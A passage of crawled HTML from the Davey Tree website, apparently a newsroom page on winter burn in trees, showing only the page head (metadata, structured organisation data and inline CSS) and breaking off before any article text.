

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/about/newsroom/what-causes-winter-burn-in-trees/
body_size: 30297
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>What causes &#x201C;winter burn&#x201D; in trees? | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/about/newsroom/what-causes-winter-burn-in-trees/">
        <meta name="description" content="In this Cottage Life article, Ryan Statham from Davey&#x2019;s Strathroy office talks about winter burn and what can be done about it." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="What causes &#x201C;winter burn&#x201D; in trees? | Davey Tree" />
        <meta property="og:description" content="In this Cottage Life article, Ryan Statham from Davey&#x2019;s Strathroy office talks about winter burn and what can be done about it." />
        <meta property="og:image" content="https://www.davey.com/media/y55nkjf2/dsc_4325.jpg?width=1200&height=630&v=1d8e5653e2b91d0&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/about/newsroom/what-causes-winter-burn-in-trees/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/h2dn5pr0/treesky.jpg?width=150&height=263&v=1da4d56cf1d2190&format=webp&quality=50 150w, /media/h2dn5pr0/treesky.jpg?width=300&height=526&v=1da4d56cf1d2190&format=webp&quality=50 300w, /media/h2dn5pr0/treesky.jpg?width=404&height=708&v=1da4d56cf1d2190&format=webp&quality=50 404w, /media/h2dn5pr0/treesky.jpg?width=882&height=193&v=1da4d56cf1d2190&format=webp&quality=45 882w, /media/h2dn5pr0/treesky.jpg?width=991&height=217&v=1da4d56cf1d2190&format=webp&quality=45 991w, /media/h2dn5pr0/treesky.jpg?width=1200&height=263&v=1da4d56cf1d2190&format=webp&quality=45 1200w, /media/h2dn5pr0/treesky.jpg?width=1400&height=307&v=1da4d56cf1d2190&format=webp&quality=45 1400w, /media/h2dn5pr0/treesky.jpg?width=1600&height=350&v=1da4d56cf1d2190&format=webp&quality=45 1600w, /media/h2dn5pr0/treesky.jpg?width=1920&height=420&v=1da4d56cf1d2190&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}label{display:inline-block}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}footer{position:relative}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main .umb-block-list>.fullwidth>.container{max-width:none}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent>.blockList>.umb-block-list>div.contactUsCTABE:last-child{margin-bottom:0}main .pageContent section.blockList::after{content:" ";clear:both;display:block}footer.footerMain{font-family:Montserrat-Bold,Montserrat-Bold-fallback;border-top:8px solid #81bd41;background-color:#383f51;padding:40px 0 0;font-size:16px;color:#fff}footer.footerMain .footerContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto;padding-left:30px;padding-right:30px}@media (min-width:1400px){footer.footerMain .footerContainer{max-width:1340px}}footer.footerMain .footerRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}footer.footerMain .footerRow>div{padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerInfoColumn{margin-right:30px}footer.footerMain .footerRow .footerInfoColumn .footerOrganization{font-weight:700}footer.footerMain .footerRow .footerInfoColumn .footerLogo{margin-bottom:15px}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:206px}footer.footerMain .footerRow .footerNavColumn{display:block;width:100%}footer.footerMain .footerRow .footerNavColumn nav{padding:0;margin-bottom:30px;display:block}footer.footerMain .footerRow .footerNavColumn nav>ul{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));flex-wrap:nowrap}footer.footerMain .footerRow .footerNavColumn nav>ul>li{display:inline-block;padding-left:15px;padding-right:15px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;font-weight:600;border-bottom:1px solid #81bd41;margin-bottom:15px;display:inline-block}footer.footerMain .footerRow .footerNavColumn .footerNavColumnInner{width:100%}footer.footerMain .footerEnd{text-align:center}footer.footerMain .footerEnd nav{padding:0 15px;display:block}footer.footerMain .footerEnd nav ul{display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item{display:inline-block;font-size:14px}footer.footerMain .footerEnd nav ul li.nav-item::after{content:" ";margin-left:1.5em;margin-right:1em;display:inline-block;vertical-align:middle;height:1em;border-right:thin solid #fff;margin-top:0}footer.footerMain .footerEnd nav ul li.nav-item:last-child::after{content:"";margin:0;border:none}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{padding:0;margin-left:0;margin-right:0;display:inline-block}footer.footerMain .footerEnd nav ul li.nav-item:last-child{margin-right:0}footer.footerMain .footerEnd .socialMedia{margin-bottom:10px}footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:-110px}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:22px;margin-bottom:0}footer.footerMain .footerEnd .socialMedia ul{padding-left:0}footer.footerMain .footerEnd .socialMedia ul li{list-style-type:none;display:inline-block;padding:4px 18px}footer.footerMain .footerEnd .socialMedia ul li a{text-decoration:none;font-size:48px;color:#81bd41}footer.footerMain .footerEnd .socialMedia ul li a .icon{background-size:contain;background-position:center;background-repeat:no-repeat;height:42px;width:42px;display:inline-block}footer.footerMain .disclaimer{background-color:#202022;padding:5px 15px;margin-top:20px;font-size:10px;text-align:center}footer.footerMain .disclaimer p{margin-bottom:0}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.15vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav{font-size:1.2vw}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:1em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul{flex-wrap:wrap;justify-content:flex-start}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:25%;flex:0 0 25%;margin-bottom:40px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:18px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 10px}}@media (max-width:1070px){footer.footerMain .footerEnd .socialMedia,footer.footerMain .footerEnd .socialMedia.compactDesktopHeight{margin-top:0}}@media (max-width:767.98px){main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}footer.footerMain .footerRow .footerNavColumn nav{margin-bottom:12px}footer.footerMain .footerRow .footerNavColumn nav>ul>li{width:100%;flex:0 0 100%;margin-bottom:0;text-align:center}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;font-weight:500;border-bottom:0}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}footer.footerMain .footerRow .footerInfoColumn{width:100%;text-align:center;margin-right:0;margin-bottom:15px;font-size:14px;line-height:2em}footer.footerMain .footerRow .footerInfoColumn .footerLogo img{max-width:164px;image-rendering:-webkit-optimize-contrast}footer.footerMain .footerEnd .socialMedia .socialMediaHeadline{font-size:18px;margin-bottom:12px}footer.footerMain .footerEnd .socialMedia ul li{padding:4px 8px}footer.footerMain .footerEnd .socialMedia ul li a{font-size:35px;display:inline-block;height:35px;width:35px}footer.footerMain .footerEnd .socialMedia ul li a .icon{width:35px;height:35px}footer.footerMain .footerEnd nav ul li.nav-item{padding-bottom:5px}footer.footerMain .footerEnd nav ul li.nav-item a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerEnd nav ul li.nav-item::after{margin-top:-.15em}footer.footerMain .disclaimer{padding:15px}}@media (max-width:575.98px){footer.footerMain .footerEnd .socialMedia ul li{padding:4px 5px}footer.footerMain .disclaimer p{max-width:325px;margin-left:auto;margin-right:auto}}@media (max-width:570px){footer.footerMain .footerEnd nav{max-width:380px;margin-left:auto;margin-right:auto}footer.footerMain .footerEnd nav ul li.nav-item::after{display:none}footer.footerMain .footerEnd nav ul li:first-child::after{display:inline-block}}@media (max-width:382px){footer.footerMain .footerEnd .socialMedia ul{max-width:230px;margin-left:auto;margin-right:auto}}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}.btnDefault{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;width:275px;max-width:100%}.btnDefault::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin:36px 15px 0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-right:35px;padding:10px 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE .item .inner .innerContent .btnHolder .btn::after{position:absolute}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav{font-size:18px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>a.nav-link{font-size:16px;line-height:1.4em}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}.contactUsCTABE{margin-bottom:95px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{width:100%;margin-bottom:15px;min-width:180px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0}}.daveyBlogRelated{margin-bottom:70px}.daveyBlogRelated>.container{max-width:1366px;margin-left:auto;margin-right:auto}.daveyBlogRelated>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.daveyBlogRelated .blogFeedSlides{display:flex;justify-content:space-between;flex-wrap:wrap}.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:100%}.daveyBlogRelated .blogFeedSlides .post .inner{padding:15px}.daveyBlogRelated .actions{margin-top:60px;text-align:center}.daveyBlogRelated .posts{position:relative}.daveyBlogRelated .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.daveyBlogRelated .posts .post .image{overflow:hidden}.daveyBlogRelated .posts .post .image img{height:auto;width:100%;display:inline-block;aspect-ratio:332/165}.daveyBlogRelated .posts .post .headline{font-size:28px;margin-bottom:0;color:#000}.daveyBlogRelated .posts .post .line{width:70px;height:2px;display:inline-block;background-color:#00833f;margin-top:18px;margin-bottom:10px}.daveyBlogRelated .posts .post .summary{line-height:1.9em;font-size:18px}.daveyBlogRelated .posts .post a.readmore{display:inline-block;color:#c53f14;margin-top:15px}@media (max-width:991.98px){.daveyBlogRelated{margin-bottom:100px}.daveyBlogRelated>.container>.headline{font-size:26px;margin-bottom:35px}.daveyBlogRelated .posts .post .headline{font-size:20px}.daveyBlogRelated .posts .post .summary{font-size:16px}}@media (max-width:767.98px){h2{font-size:26px}.daveyBlogRelated .posts .post{margin-bottom:30px}}@media (min-width:1535px){footer.footerMain .footerContainer{max-width:1605px}}.newsArticleContent .postCol .afterContentTagline{margin-top:50px}.newsArticleContent .postCol .afterContentTagline p{line-height:1.9em}.postArticleContent h2,.postArticleContent h3{color:#00833f}@media (min-width:992px){.daveyBlogRelated .blogFeedSlides .post{flex:0 0 auto;width:50%}}.postArticleContent .blogSocalLinks{width:100%;display:flex;margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}.postArticleContent .blogSocalLinks .socialMedia .socialLinkImage{height:24px;width:24px;margin-left:15px;display:inline-block}.postArticleContent .blogSocalLinks .copyElements{margin-left:auto;margin-top:0;order:2}.postArticleContent .blogSocalLinks .copyElements .printIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .printIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .copyElements .downloadIcon{border:none;background:0 0}.postArticleContent .blogSocalLinks .copyElements .downloadIcon::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:19px;color:#c53f14;margin-left:20px}.postArticleContent .blogSocalLinks .linkLabel{font-weight:700;font-size:14px}@media (max-width:575.98px){.postArticleContent .blogSocalLinks{flex-wrap:wrap}.postArticleContent .blogSocalLinks .socialMedia{margin-bottom:10px}.postArticleContent .blogSocalLinks .copyElements{margin-left:0}}body.newsArticle .blockListAfter .umb-block-list{margin-top:150px}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{margin-top:80px;font-size:16px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header 